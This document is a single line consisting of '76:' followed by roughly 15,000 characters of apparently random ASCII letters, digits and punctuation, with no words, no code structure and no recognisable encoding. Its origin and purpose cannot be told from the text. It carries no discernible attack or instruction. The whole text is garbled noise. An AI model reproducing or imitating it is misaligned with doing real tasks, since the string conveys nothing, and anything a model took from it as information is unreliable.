76:|R}i(OI+2WI;xO9-QJ1CF^9YIuxrrDYyUCN/|o4AC5VyE1|5WS0tpUtCRW_KIL-2dqixhYn@;i%f6&OiV4)sCO01:K]ku]we5S:0wAO]L(fhE|{_6_J^+z]Khrhx~p1x}W0wJ(oWBiE_)zB6RtpLB{-]6s%wr]zE46E-%-L~%;uIu^hu7t5Ch)z9U]r++xo{nKNJdpeYqO|7_UNx16^o%5B%z^WBTo4B@@psh6t//0qdBJ1hEoA%WitSWI};oYfi&T^kWeJNkx]SCw:(@Nz2o^WOtJDX]q1)S:YVXTJsf;{1Fp]YLp-wWVS^&iS;5fui:-(zTi%|^X7Ws]JNo1EXC;uRBrkuo]Y_)-Ti5OAd2I}IThfSJ+Yo@6O&hRJ6_1]0%@Ly;XrXAY{]W&Bd%-dTV%qOSCsxDipWV6z+:~E0xQ-OJiqNA;K&xEIUEFE^w@RCOy@T}TWt-W@|zw;@)JiSs)ExxuuLCy2Ff5SIDu@6oUr5f}ySF-yLBF/|-VYLRiN_k2+i_9y-Rf5F;~^5LS2]k24]A]LDW&@u@dFk(E/p::)_(~nT4i%~7@+q^q%67/k|1&zz%wkF~x@TSW|Q(qd)kzhIF1yVS+W)6ChUVypss~Koo&oLBfXQ-Stq4:&CQh}6LkDWf+EWuLK7S~|_xD5@y%Kp{5oFi2&52A9:]TUA}N}%oAuzKu1(J6/%4-@AF)S+d_~6x]S01_yCWkU]XF+]yq7)fA6iuBEF~X)s]yVLUi@z7O0QsoAyh}^L)))X-|K|1:4;Tn5:rk:BrwfuYYzY_sXT(4irLI9+EKrRKSy1TW_U)S{W&&KTrY:f/]y1oBBuSe7Ipedd+A@hfe:sCBBSDWq6{x0}-16_pnC&NfB{wV]}UVTsFQYp:/&]Sf&nE]dNsh0J;W}14@_Yn|:kFz/16(KwC{Oixy/p|6|{dV@&F(LKk:/x{/U4|;]6x|-^L;f]h1z_^|U2Y+@6A(|]yq@@-9edTSLSVW}Ir-VWu4}N}(%}|E1f|FV+5225S/C-rufQfFsLy5&S9{@noYEBpYDV-qII9uSwNC0B6~~xSKoV^;~uBAn^q9(|FV{IDKo|;@BR(|~R-0qkr}L2k/L9zFq^E7Jqq(pi0X~qSDRszp}O+}(V:o(kJop~BFhDJoLi+oy&_RFppKzW;zDkOKu@y:ns5rN4}k}0exFDXEQpIQoIX+Jsdn]k~0rO&;Qs4~f6f4E}_x-r|JIu^D(|Y10]@WWp%KI~XqUs12~Du6QBs:NX{s2x+A}/]@(fIR({In(@fs%|UN%%f9Q]Ieryf^oQkE)RhoESBJwU(|qUI0wVh+6%hJJ(xWwBf+hRhUp_ruN9xuSOBB|pEzk/pp]U+p9yB5qnVwW1+KEpUTzEpJz)6wI_(zt]h:rNuTt}hhJixwLfYz@&+55yh1N/(W5WU5IRhhi7kzy]6E;S~LINIt;~UETyu_Tp(nJ_B(SuyS2CE%VXpELeE{-Sh(65Wi6kW)C+zktByr(%yr&5-^|E~;Ik]^(1p~W:N^]0Wi9Wu/%i-WirV;(J-Yd_69WTEi{+]YXtrEzV~D7RBtq9~YCXptxdS|o}E{)LVERN;+FVhDqBf-^O7/-uExp5Rp(nTsp1esd1r&-BfRp4DotzSs-679pLk-pTzWx4JWdCB@fxS2p5)9YR7^p1_2txhJriA-YTu^CNzCwE+JwyF-7N(4xE/W)LD9fU%R~L%RBOypwSOxVoyrkQU&W@767VW-|4_AE_}p72DOC^Q9C2+TC2kwy%]IAf&}97(Szr|IA7n6CsLOU1LDIIW-&si]UniwxQxxxJ1Bi(Kwx_ehIqru9KQV6r-xd|xSzo^}IK^&Ypy6(:@OpFfi]1e^6KKoY6z9t)|-d6kndCtJx6hJY0]W-CVoYTL@Y1+WC+0+q+~~qE:-r0~nfyso-1QS~yD^C&7x)J1hr|_pefJp/nAA]T5xQ|nsfTCSJC%sLW/2}RFT^9nfq^oxp-wVoI]TV]sX^Er7y4WkBknK_9/N:-%qyE]/%rI}In}O;Ip:u}xezW9TSUuO{UYtUDk4pprwhiW:nEze]W_0yT_UQ4Bdk-W~}^zsO+OSNsIh@&;fJnyJxUy__W_Ro9:h(W;d^rOL~ny{QDp7JO;yu+SJYVLX@&W_Q+;_i|@iWU|w+sTD_~y0Duy_@:ztprwuIWB%F6nI%9DDn-TDR|ppo|QAdUBs-p|{B+R7ppN]qB}p{JVRruN0JO)C;+))0Dt2~piyp4;dWC(-(+s-6As4}hotBkKwp]|{}JTtLW%xI+1Q;u%-IX{nNKu6_%u+{+S}-kEA{wE5B@yxtdrE%%rrNxuU]/qztTUUtd(|^S^6pDxiTpWV_}-WwnJO_{u:t)f-XLh-F5p:kd:Y+JqKphq5tLh45A^6&0NLotz6LixWTsrU|zf{6);:izi:Ii-urKrf}6x(&-6A@pf(x;yqsfh//{YS/XYSo@prr1rx;sJ_WirIKiSfVOJroek;y7kqVK+}/k+(fwq2o@^&6RuWs&kY}1k&-Rk2{_E}]9S0F0ruw^r;]6;S+Lx76/k2shzpXOxzFC;w_xhhF0di4Vzw4A+:t@6OLph1;/hhR}zy9A^yR&6w52pL:4(}Qr::N1iELUxE_Qx6];X/O:VI7zndO}u&V:@:+SYiJ&6oeRTrw)IK2u]6wXO^|fO9;k]A;2eVJt0hqS{Dr6s4UiLDr]+K)ht~f2:iJf~A&I+-)QsRq^rdJOqx5fBdLQ(dz9hJ2C-46E/IJhhD2D{+x6VuApBd5Fo66iXiWoz9WpepkS|pw@ityiIq:i~U:WFRp01D-5NspDR6NIy5ezz@]TV9]n{K-pF)E:nIdRUz-TekVi@npKL2:|y@WoN5(K|^LEkUW{72hz6K^Knd+x1Aft^0)hTu7T1urioh2NhOLh96+Y/w|;K|C{XJk@W}CF~qr;U-+4^)eQfRz~JCE~Nh2fY+I97n+@9AqAJ2Csx@/D+SKJRQ6w:rfE/^KI9IfIXpDt&yBJxe:tVhpCAI-U{KSK(t-sBh-kCIrK%fL5p]{5d]rk_idU;YU@9oV2yK;)h_(&y2x+^YqOLhKB^2JJ:o_W+whK/]TtCIo164~xo0{Oi2N)SuuED:JBU^R]0Q-rrCSunrYJB2%4fE+U(5Li6^VD:;Eq-Fy1e^Uo1~kU@+WhD9k]sin)ND+s%urhWS0U0{F&AS-hX2n@QQ:yEB}r_^od}~kRiYJWk~h5B{kz1pd6y;@|SXhxWYLwuJEp_2I&Ssh:hTEikD-OW)x(VnyTx%Ix}-W{&K@T0/fu^S%pFW+KyUxnVIO@D;o~R~:Lrfp7{wDELrWYxnF|OUU4+NOOFqoX(if;SOykk&9zu(&N-xVyWsrTx:D-r7Q9z1495xQpdF49~]edAs}h5wK{E{IUrSKN^^)&:+(oJx4FXwO)zIeiyWQQS7+2xQJdr%ihD}tqruV)4z5yDt&UDyD^r@s7WyDUukekd)_;TBqO_4Equk^fL;WQxnwITKA;Ed0K~NE/D;VtITULOTkIR9odu%&zUq7ey^Tu-@s}wWyQ_;dz-K14ke6}DzVzW)/kYFFox^_Er75R;}p^w+W2uL)q:rn-JoBY;WJqO^JwDWY^OxB99z574erusIFoIr{Y+ie:dRT_-@44(Sh1WxkSErDwDxipw/J+{)_XXIUNL@;xouT~pL&Lo(ET{C5NWDk0CqtTttr(%Ie|^rr(n(D5p1EQ/(q|Lqf6@LJ9nS57%sxnEi+D;0xwfpT|fpr:-ztA)RD4/C2C9KY7ehrE~DRe-6xx9Irp5I4D+f}AUQ}(%DED|QCE0qR^9y7rXhr]|krx4wrIIrXxNt0fhWW@2T+-eICY9]xsWkXu%Q9h_hh26Lh_nDyh5pE_@-eB1dy6nQTr:Srxyp0T:hU-LrCC7F74ky4JE{xwXr5-NDrTtp4Ju9;TFiA1]IAn{zR+k^U4~IB0{T2;FK(o}n}d:Q@5np7w70R~1pAtfL+]/N}(;0r]KTrk6LhLp}/QE;1yuCSUB+S4/TowKx0EYsyNYJ%@/TNJUKwI{^&(t@WkY:T{0XIo7X{BrOOQhS0Lh{FyT{rN^RyN2W@{n~%QeL79p&:rp;_9pN}4Jk9U{Q1x2F}JYCXNdxOrI-{y2%/zK:4NOr9_xhJf&RSJ_}5d:ss+|(yrz]BpWo{uL)WA-CoruX&NkBS|udF@s9X&7hdrwXSt:RDr]D]zDk(uF{4~L/6Q7;:d&Bq|5_xwW:4y6zeI6@D~XA^Fe{Vt4^:Iw2V(qFTpDTWryKB~7Dx~-e@WuT_LeA0iSzyruCiDIwLk6w}T}Bz%uV7_Vq(wUC{ITRs&Ts%-R~^zeNQ@A^frrrI//VkqEKuEwhOrX(B/])LrFq1(whT|sut&@^(@petiNVUL7&Ui|-W01fp9n^:ryJtKoryVoY-)5--yV9toLtntSf@49Uqt0Wqss+]T|S6oItwBq&hh6w^DUxA__i^I}5OxkQOYuxWkIA/Y00X7w7Vu15C+XAVI1e@teA:/&qsD;A4k)t0XrO@sBO_LspU^0r}VdT)_otR_RABtd(X@5ufp1OYEnfY{12u%yXk4@;C6@Ve/_4y/X66:4O_qBzN~K{dp1JoS04xJrwKy2;qxywkAU&7Q^U5d^u%1EB7w):&{_r:(rEpShn^)-AO&0C1655uJ/]FWot]I_CEBXpX91I&Ls/:_L6riXr|I(ILFDSo_S_ki6tJy}YRTX_:R^{x;DDKuNE1fV%}0u]}^_L1&T0sx)71&EEE_VRDF}NoDAC1_Wn2F2:+4X;1F|UJFBusD/2YetLsh)ETIQUW]ohz1txsSCY&STOwBQRtz4%IpF6JQ}i{tu%{]n7B6SfQF6|-{)rn)T_K1L;B@w%9kNEwDT__IOLohLprV}%7)KrJN:V4kW6{5odA5f~{A:zn{+)o6-_)OJ6&t2uwCr7{oLDhDfI{{0E9;I;&O@QJtkD{U;Q4^FAxOKEIAk7i-7opWi^UnL(WrCTp5B-f+;&@UATp7_uW:W-zSFI{]Q7%TWAQp2XITXK/0NJD}+WyLdqF7Uw(CCz_~9ou/pd-i7Ahq;1WNRC_Np@5~KuXYY%oIoFsYWXYso:tDC5yu_4(|w4Le6:;/t}Oush2qF-R_CQF:ILL1|kd}{6X;~~TI_)nN2I@sC09r_iJ(;Errpe|R-V|0{r6wJexrJe|ETkhJxk9CIrCn69~Uk(2UK72IVp|RVCJ:YO:d:55z@_51xRL5;YkKrW_tzo9J0;wpNeDykCXL;~XRWqWID5ur(9wwsN|D(52hrI|0))OQ2d+~Ooe|0yn--t}S{ku;LEKp|_{--5z%0C|Ten|%K~up)0xKthYWzwD~;wSdWR{Q(;2SNo%TtqT{(rh0Vte7{y^-_ECJoKrn1SY)J26zIhu|Fy6uwRh;B2x:rLB+p+E@-SICr)2UOSzNzwunySuIuDpWe~ORD;kEt0iUrx2Up^]-qr:K5A:}64dFszqVL_I1SI~e5dT~d:w)L%rAL)|]6XrVK7/u5IDSp+9rLyC9C@J+K4EBOK-fN^J]_SD69Eqi_s-+ohSuw71~en)n0%7e7_DVyWBkro(OLeCqXO1K9JhRW+QtpOt_Nuh;7O}7es6~%2TnTBeF^~(:Vhkn0DC++uE@dhI(6e(1t+xVhe+pEoU&OieIr|xRDYqTdIQuWOrud{~4V0iiXA|KVK:q/eX5}K&k~767&0]|n-Lee9nS7/hBLoJ}/wLkVyVDoEkETur4hIphEhizN&B_RDf0xu2rRk@xq@iiwu;z{F0uhWJ{|w4sdoUd-UUD]n}hOnkO@wwSe)2i-iepiR+OnkL9Sok0yhk~+Uz5@nuND:yLpESTrerkrz(nDr0+N}hX4BST9Vx&zfCnoO;YB2B|0iT&q-tY9Y^kiVddU{Q:BxsnJ5tLW^7Xe]_U%):/|sqCEkYCt&7DYk-N(T4-Rp}wn1)Au-+NnOpD:w5Y9OWi55fyWIr~N}SLQ^/KDI0kOoht;6dx1_;z^yeQnCWoYhRi-:6teL{WI9zDs+TI0^0rx|w+}IIEph]CDIsAzwzw(zB+9DnEq}/oo{{Ir]Q0wViAxfh9YWW}odr6U1KU@J1))(UOAV^/4]RTdoQW@)&sT2@e272JkD]~YxhpwCio+%qpu;&_nDyrzqiAEWT:k7ythh~hSUuu_SCs@S]o@~ktBX;/nOVLn]N-1wo~;h5h:CdY5pORJk]5/kT-LDLq:)JdyEz(WNzsy69rVNKeIE5L5Kuz0hDF)EJif)~OzLLhd-]WSxeBXx}re9AfXF0SDs1&IFn_+6A5q6)Vx}^%yd(2V(%Jk]562:kSzhy9]RWpTr{(J}Or~zt96&&nIiYOxh6uJikyx7qwuD;drfqWoJWeEodVd(;W4JenFdQWIk22nz|S(qC@OdUe/n5k-R:pY||uL:FJ&B6Az_:5iTin9I%Oi_yh2xsz1ii5+zSSsA4y2e}r-fiYY_+oL+B+uBTTi@|D(XX+q|~s+}t]))S24R(9+f6T00Luz@@k62siK7xIKwW]}z@kB&&FN(%L4ffFFN/6(NQ6sTzO9wkt7I|%C1(yIJ(LOooKDU{5hLS|70BkSB(fRk;+W&952wUz)IRKxO{-i26;o+NnwA(26]E0+EiA2;:U^iqLy+nfDL;S5)ifr(-5N;{WndoQ]zrdo}XudK{WVFVuo2Op-z:Q9ph2Axp9%;piY4&(QKeERIx0+ptTNrOrIXOJkpwFrx)Bwp)FXrVTYyLx9kNx)/AYR49@oS(62;{E}Rh5h7oT4xpWnO5w|%6nxpO^kRR~4LxU:wTWh;+h]wterrX]kriOrCDUh-BEO)qrIS7:WK^Or6zt%KOx:IJhqIeyf+zt4U^tW]D0Jdy2pT1N:)NkqwA2R5hKUDxQ2B}OF7YkrwxTCuE1uhuk)BDon+;Bws_u]])OuxrqdEWRUAB|+zDI{4%Kt7RrdxpR-0yI~6R]{U%f(/TB&WzuB+@IweE(YW+WT;^Wq7f:6~~DTLCW%^-WzizxrWixoqSWE0nE@6Jx~O+UWA}}kzi-J^+YJEJ@6&4z(%Qo^{nysI&+:LVXiSJ0NUAEQYXFhtNBzDiphO-x9n/4WzEDQATDJRpS91L{-A0-kq)W-S9X-pTAEDoRuh(SJwX2wry~79_W;-B|-DJB7SokEBT@]_7|:z0|o6}ie)&kd)_;xNxi+W}E{r-r(K;(KBqk~unICt:Ni6uArL(Wu1dzq-SsCE5Rr~i9nKQdFp/BI^^0fw%9~T]VCUINq;y(J~kwNIAfBrz4Vr5sLBh-S&p:WB1f-pAsOSWW}~RVSW]4{_-OOY&Q|rEn:-B^y%pdkyVTUyediC^yok9JV1&y]iu|2dSNuU2;r9eTdTIt|DupNECirEA1LBx^TISE^x&)xISD5-YYq&1s4fWR1I6znV+DxxI+d|&WLA:5rD5yhN5XQVRO:}:t}JrDNA~A5&6p5:9:y]_WiyXhUp~t5VDKnk{AyF)7S++VTOWoo+)yYLx-:9Az:DD+D7-pVxrD2yzSE:w-]%&IOIfwTzLpxk9zBWrwty)ii2++~C~9o0^Ut(-okt@rExuJwd}fKrxx0u]5Ip@fAOf-WJVE0VqB4otN0Jx}JyI+5L:eyS]5X;2ki6J9+2|;N~tzQoNz|eEKxtI}&pD5:R{WVk&SiJr16CWe6znIhBkBA]1AB)WVp6YXXT:NFDt^oN(/uEN6;R6pREI/UN)IiN6(RqrFpB;V}9p|f5R()oJ~s56t;xLY~|VW+]Dhi_{+udWrWe@E~d&]&S+n|/0@9JC+CE4st;WW/q4SIkr]2VxV]ACe_EoQ)o0LNC2qV-%o5O:S^FF+r&Iq_prIqr)LLnAdp9OXhE~-}6I/Np}f{6Q(LL|%)uwJXWq5}Ws{AJ:rA6C:rwyEuU6&sxN~T~z|D{f)2I]eXN(O4ICE|E~Vsxz(%:+(z]7oyuEnppIitDFpS{IkodSNLwo4KsxB|uLT2f}O~i{p^RyuhX5EWxrr6prIWzIWyx%NX7i@uEuuhuxE_7pF@-|Xp%q)(A|:{9rU:^~B:+6ELf{dFUK4rztDhwT10TxkeQo]]7WW;1SYhd^/t|QV95u0-NI~x(E~DrRwVAOCf6wN^AA7;dw0tr/R}~V{k~6~r&u)Ar&;Ir@TQe_S:AyyFFy]@/~xrx0@Xn~xyrI4qVKq}I7eV526uJR|oRuIrDEeVT^4s:JCLfAR]~urrBO|Tk-t7(WTEzh97xor5e;/E6wqdW)%B&I{~O:_A9:A;_%CwSk@QhNNrx@yrWC:QSLzA;CXzB&DJ66eX6IxWRr0Q(-uEC{+r)|}9UU2RL~U_]OnXhek7)Lk;2ehVBFieLpd+zEwpJ47@{~+rpWBJfKSR&ppSLzyh:eUJ@BUWSOp0F4pEOWI~~h4o~V_xr(z/1EJ^-46ep9X7_e{9_YpQ/JX2%A)Q5n~(;iy-@NNrwfu~n^R4-pr(xr0A]h7{r/Inpzz4e{7CULe(|_^-ir7pD^z(JO2E~Q2Bz65rx)^~4W%N^Qrre5x]NUA~L@Q]p9BNT5uWUeDABzA]BkA-Krnrw_5+@+26xoEEW6]u;1&~6Nfy1if+;o6~;+6-+&0fWRIWr/1dwzRIY&9AXhA-FnA]sq7UQfkYE2ouso5YE|]pAErfSLwrX%VAE~_ufSU+TdE]/5r-uW-ru;Vr}9:u7wkBI}prCy2Bzr4h0q}fi^)WJ:QEzWQxrwph9Sir)E2p~]oyI;)(U(hIoS2E1LVf5_wuBEiIStwErsfUXudrryeyBx5xWCXpBR|E|_4z+5E;+;ykWo|E+@w(FpX-L|W9/pq(}t-]@xxhohzhOhk+ih+~^tBso65wOh;I&U;ps~tNBr_s2]4nxruFDrrTqARwIrCSr9@9ou]ABh6wTw})^-+NskIeoe/~4p+X9xFwIprQWV7Npw&fWy|6AUSw&xiwAB~nAfr6D~K:A-Yk@(-B06(Aux4W4x]7}fB1iA)Uq6S)xCCxwC4yh67ho9S~W]Ih9htEoS;nutJASSkyR6}]oW;q9~EQB(&1RyW_IpE}^fVqABuzrUe19xiw6w6-xpkJWpWY|E+DT+KJICdN9|AB^k4_ASf4O)rp^)Ut&wT|S-N^R|VKxV6uOxx)rxBSAtzD|qzDC6S|nA9{0CQt~6YtB/o+E@U~N%&)7]D]tB9Y6Wx)/TW:2Drto~+u(x|UJSqD1O+u~xu7nAIWe^-_)(D{WBufIur]zork1yk9@F|/+KET%AkXo(uI:uo}FTw(QB9z5IrwV:9J2nh9N-ruChxyAzkwF{9/pd9WCh~{KxBo-B+^BWudyYrJuzILKOiL-Qk]|y^{{rsdC_UV(BrutEr]TNnVk-+VpOW~fkUXh{CA7]Ud(0E~Ay~(:+IEyR-&SOkRnYIrw(wnk0r+VrsEYS9%D~Ct/o0_-hU7DuBR{@-dXDiz4S+WuqO}QoIKY0pqFJ^D}TI5nrk]_p2ikpr9AED^/y@61DJSf+kpJN6@eD]~)(7{4z{id:_6zqNdz2dxALX^7OoxI7U(w}oV)5Ox)%EVVw)qzw~+-OnBBWQrw@zA7E_ruEC-s95rrCYf%wS]d~EYY24rOqAz|2E]4&}IAORfpz4qT6DNkWt(-;f(Io:qr;kq0w6u^|Tr(DSxp-5kY0(WKL%xWJTyLn~IBp7~B--zdsnYd:1^Ss)Yz~I6pBh:tx+x(-_N-:BuQe9Iy_F^Ix0+]p)BDLx~~9Wrr4Kr)Y-SBqY(+iLE&wWi^W4V6FpE6N]YfTx-twd66@A6kwxukCIzC4u^Y:EudSYS^h]hh;Ki;@FWW2_^+AOWWXyWASWuDBkJsB6^A:;qXqDJ%BQ:JYq7/JfiwJ-FqxFi9^T:}tXp}OfLrz9Q-));pk@7dJFir]N_0UfUEkDuhJ}-~h@}@UJRIws}KeTrw:wo2:t(Rp;yU^I7I9{E^r:p]wxUrOz%rJzhIxwOhynO-xd{}xwNuV%@R6:1U^S{rJd^U^JnK5_]&JI&6xonAWr)KxYo:]KfKwrJzU:Xdr_6rrU0CeK{r:1]KJ5Nz:QqR(C{xEX@}kkQO]-x:WRTqBie&rT}Aydeuk+Y]kL6dh6h2x94u5Ei]-){Rrw}J+FYK6r69Jz^C9FRs^S/:7Bho2}z+5Jn:SLO]:XWK:Xnxww-15@zCeV|^Nhtpr9&AyWAKS^%zJ5kd]rW)/orSx6zBRBd5OIWz_np0A@V/@6^(LxWDV:4eY)9XJd-rT1E~Jk}{uW&Ai:sLid@ezw;N:CJ+f~49rVzOLnSoIs4B_pqIKpq|xdKf(t(D@KSTiDF7di):V5;y}I2Xi5CTV5CBuRfT0);56Jdopny2x)xT:hIx^@FzV}Wf-ou%:|6nuIF;0zX%nI^dE59Ky1EAVtEfT5B^p~~F6:-KfkE&n5kL]I^_OJ1A%h@uU5z2SRySYKs90-CXKISVEw;UYdsFiz0roz;pDtYFTdqQTnB+{uK0@~nJI)C]DE;9:4d]T1}1D:nEQr0AnD{2uKz^SuIhi:_L@nDqz2JLNW}~V@DKIX%K7fO+5Y]k(B~x%OxR-/:^y0~@LOF@5;Bu0:OKUUz@(S(||4ksDo_1:w;SI0Ju2h6Q]rToVRkoUtWtK%:_1kOW@{L2@dFi6sFfo7FEwBO6T~:f2ox^2&xn^tFq1]LT+2:66syAO^_r2)rxEk_/)BiRk%;~T]Oo;r^Dh2ud-~F}tiEx@/_;5)uuU_Fhw~I4XT_IJSu{|p^Jk}~Ot]Xu&eD+0QLAk+4uAqOy}9Y:@YXusz_qJx|x}UN7s)NzY^yIzx4Ek5FNtwT^WO:LJN+yQ;;kTz-uyh-tN/DOKBreQs;}Qn_KV2_&k]_O)COVrwT1X0EEU;LYC)xWIoe+N1k@97|/RzDrXAs(Ri7D:AdzRLADLKUyWfs)_WY1^%9tWr/A]Rkn~ix+y6%{qne|e4WqkK+sy)U)]BEp_qI5TRu5_h+5~|zA~X]]YB7R_6TyU0f{&n4I)1ht+p_(FpsEXy|5Td^IL:9{4AQLi&{)OWy)xVJL_u|iD)7+Xd&E^K:Si:)^CUp}fz;I_d~T;xA:V)R(e@9Bw}&u:TJzFf)Iz-((xAC)V&z@_pNW:19dx&p^FSC{(2k~9Q5y9S4L5UOJxRIr^K/rrF%{hzN{iYN{x45BT:xI4X]:4_T{tSeS+TkDrzo~O4{()~/}V&T(4R0~0EstWLU(]-xq0Q^oryq0FV@0hD^Q/1Af;TpN4I2I5k}ORRtr0Vss-(wLD~4&VLs5Rr:q^rOVry:Torzu/Nk&]Lo9@I5QO);SFy1%OL:N_1yWk:5KAIWForkA6A%AJ|rqo{%fE4^)^{/15z+n%51+J]pC5I5xCWs4ByD])Iho:y6|oC%Ne]+t&(IWLw+^R4+eIriSSTLAX~n:^45(2xBpJpJY9ILYtfUyVNC{}u/XYL15DSy()z:CTFt_)+4TFD9%EVrL%IS1L:7KwuwQ]fuT:uw~EEU6RN64Sx+reI{tINrFJApk&~x;tV7%L{TAn{ROz^E6oNIx99&;dppEY5_QTR1x(F9Yz5YwfSndwr:fwIX%6f5DC7{^^@|VA&5;:1TqN(_qCW&VA{:)B)-WsnWw;Bw&(tErI+_fX/5&;:s|U(~42kr;^LAip40tp22-AI)|pDsfCz0-SOAkyhzrYeTXFOLr~/4B^(0+o(}uWFFuNi9u:)wA:EruJ~s7NzneUs@)UTTXWdRiKVT46o&z_{^)uVW_TBe&q)2uuSNNfyp-xIkODD0:nuwqJRL+kd1h-XS+xwxRT%0h42s(0|0dx9sB9zh5dSON~yD)@ssUtEk1|nw6UE+{p%dUS)OzO5pSV%EuJq2CYJoAN11V/:zq;QnEVz:oJV~ytBrEIQo+~eo:5oWuRrshu;ydkoEI)h|J4~-T2:u-AI1/xDCro-_+Cdx%K-6(B)sEyA5@O~z}}NJQfJCNn^oYxKkFxCJ4;q2fsSiU+-7Is2F%5_(iAF;4sKd(s%qyK;n:0L-SrINDn|;SwCB&xUk%EV4kDnJ};~X;xYEDodoIrr|kUpF%~dt%nd2)in;u;n&i4t90wW@DK^OYxdrSsOVS9_0+JxsY:wWunR6F0&YYn1_%11JIB;)L@OzYBC5_DV4LDY{:{WYY1+o^&~SzkLNNKfxYE|-T5rfCWnJ_su5Yxp;IS~pC4W|Ukw0rwh2;DnWqzXtr-k|Y4rsQ]wLD_@V9@AkFLp1L9C-RK{ityn4p4dQrr(1t14oXeN7t+T:Qs4s%/%QS&E:~Iy2WpnKp-Y^i2JWsUR9orROyKR:LEInBXF6(WrE-Lr;iUrW1Lrr__)ru5IoyWe+w))QW]_-6pXzE:XtO9CNJ&2dV/I2_5JKR2FV5B;{XrY(Buu;)Ee64O;__p;(/7/6rVonUVLU:D{]L2N+(dLKA)r:o1Ix&oKWD@_x2TTS-OAKd(CE|s{QY4pqEJ9hkre-)eRuQ0%0ELrwWhedt|BR52{Tq0VwS/X)24hfey77Y/IiuSdNy4fK{iQ&|@qiB6e75JuTx5/;Ws/4WN-6FLNU&:LdF/;Y|7DJytDKT|/V%d:Yn+yLpt/E@pXEQX|CK}&~~}eA654C^E]prAX{;z0w&~zIuL;{+UN|hS1+p47C@LIOWxOWzr0ikh6Ws|oO-|oKexO%i|Ri|SnBB]Jd)ShdACJ:-^B{VOdue~d6::d^(5:x751z(9p%4F16n_5_{X)K/Dy9xD1oWxW@ntUL;|T0;4y:i4{4NrDheNyr-wC0okF{oeI4Cx%BtC%IynUW5z%(Q{Woo{0{oCF/oSQ{iESJk//{DWuppDfoouS/yz~Ts-q_WE6B0~yD2d~Knfp-TU2Rxpru9CoQk6u4+OYiuSDO;zN6uo~x6k0:W|yO@znd^~1]@qi+A::Y^2Ku-5~5d6FpD]Sd|z2}xrOIrrB_&p6whRE2B:}6CkS;V1r2/Nd/B:EA1Q;R~xKK{xSCTLzW)e29:]+K|N+Yf_07RKL@4hT%7h6f/Q1BWr|wpL&w69LSFRRwwpO77+XKfh]pf~O0kIw5:zk^ST+W(|:JB_(;EiTz+IChx_%yAhBDnYUnKf&ei4nKepwOiTJFOt0Q~d@Bf2p_ECz5EhA^Op|Tn{%Y4FX)KK5V]y@6|TCOK;{D-rpWkk]h(7zK_OsdeACTnxD%YX)s}1XVf5D]9xD^]CUpo+6kXW/zN-iru7fQIhLN]z@u^rEY;Uz~Ui+%U+NOu;Thp^S_+(NWd+)tO~LqNe_]ik}r%sU~|zh|0AhIXL~kw]9IDepzAA|9@y^;NSR6w/TyD}1p69i/-AYfyy@ynOq04CfxB6sfyyL2uxXs]~AnKKK2&|CXX%r(7-r|@UB{epRVkrB_Wzi)&IIL0pL]pu]-0C4pt&z-~pnFFJhq+EOJV-Io_sUxh|Wnopy@kCph6kT^WhFht+iwVUhND^EIATR+kx)5C(4(;r{r|NEdAd-0+;ztCJBLhLyErT{p6qq7NekNffq%f~Y6i|fUzBr/ST|&+qApK0O;)YL2&nUX{iEuExx]pLyE|/X@sBEzUY)xurn+~+WQY(y:JSBYU@(^UUKx]+JOpkQRD6+%r42It)+1ENLJL{]JikoYo;AfEzJ~YyETOtn+zszYKN;VEuiIorX{AuBorLNySwT~LpIrSqrWRAU}_rCx;O/J5qwkOVSzfR@dRkL@5Uus+siK}JORuxwCS:quxn}V+26X@xw_LYRWoS;-xrT4rIty+^7yE;I~o(W0wW)~n1U_V+d6p2IR@n+]2Wor@W)SF2x_x|W:WWWzpNts@~xi(Cx6)WK%}6wd9dL7TT)R&JdzVW/JTI_2f|%uFidpd/{FJt0o+rrWWt5pr}f%9|DzxABoQyUBrwQIrI9yV/o0CsR2st-TJ9V72TJw)LiJKSVxUhAU0zdL(pp~i_^RY2wN4IO{s&f)&9CTD_/e44oKI-{nu_WKDI-B50@fp;E05_kxf290t5FAK1^w/569OeJk_W0:;|UFF(y;NEo75YhpsXO/B7I_q|n6X_&y&sD+rwBQye2pNhTXI9y|NB|xorw&L/0IN]9N]%@zB_7&Qp^yY%Q6~+9EfWRE+A^-Rrd}iAK_AL(n}IJFtY(T46UJRTBFykD7_EOiqQ:w+U4o|-IQVDrEEAypwS;St-Wt]NNhqRk2tSnO;J/-{(B}OuoVpsFdB(W;_X-+LL}p-Q4CRt2SRxqk_B+FXA^i+WSir)5+rsTI_DEAt2yKr~h^ptrWrph5BpWDSy+DCr2r/Ew|yzpkDp]yB-r9wTU]|]U_Ek+;w_~Ku{-w|i6wW9tpf0zsz(QLU0TLOKu0dykSw/RLou5+dotX]wE}&IJy]7;U|^-yDnWdKI0pqBKhxrRCCh~zOq5&YST0(46q:9@EI}(W}WIJf6rCOBLW6~9wE|)ptBi}K4)TSVw-OK6+iS&5]]&_ue6KdtDU/XWO-2{W++D~p-X~4pYN(Iwq:_OxNrzx^W0rr~(JU-O/ezVr0fVk:C1S6tk+~~qhx+o}ozF+9C9DS+x;nL6YEoWIXkQOo]ry4|VKTeXAu&JD-DDr(+Li|BOzO;rTDpDJ]pqJz_}-5)/hzC%hDy1eySno{-rp6w5kW&2_xJiD~xi~%T+hz/W|-D9(tLRS4z{LL2R-qp)f{K(_UKXX6;OEh~pVIOkx|BeQrnzxi~XonpC^fpJpx4yhkDR&yrF(LO42ed|qI6(:eI@A2Wu2o6pdk1^;S0on}Q5;+7zUL2nwLn%O{kfxwQxnOfBkW1k)sJq-TqrkUTIpJ1I5~s-@rICLOR(OpWh]5TV;Cu2rOtzBkW|4n{xI1zNft6EuEe02Ir4qpziI;n~:0uU;^_ik]|W;u4]2yw-_V%k2KT^Y%_LVp&@EAuCJfE(K^Epo:s1D7AI+ry|y%pdq;xdrr_1OCfYUV]_0SK4zDEKL]N:;Y{A4JEQ4diuOo05_I4EE;%eSE7oIr9hrftEItYFf&1zBT_(eiIrN1CLW;]9pyy+B9CedE9diTL-KF~TX/F)V{Csu^EJdQ)E&NUfWIRyi4z:&u5r5A0_%qAhtW+zd](AW6wzfFJLf0R)sBBC7}iBz@e}A7B+%5V%):I2whs+{tIyukk_kXBDuOKqk}iLo{i^zsVYE)6}EVT]hUOO9TNWF@wq^TI:KB_QKNyp0@Wk&X62(riL6TELotq/Bz}+eOkNOF|kCwz:ADr~XJ2&}]@-0](yrwewNu~I7r@WpDF6Wwf^B;w&Rp~/|IhRVQBxzTCNtee_k}-KerWxT~6B)h~kRJ{TBOiy|h@-uO))po)B1^U_tTY):tI{-zSw7RryEJoxS]r{wSO:J(Rn]|rN:E2D_p_qD7hs:fx+i_SJ{h/D9IE(^f~Vz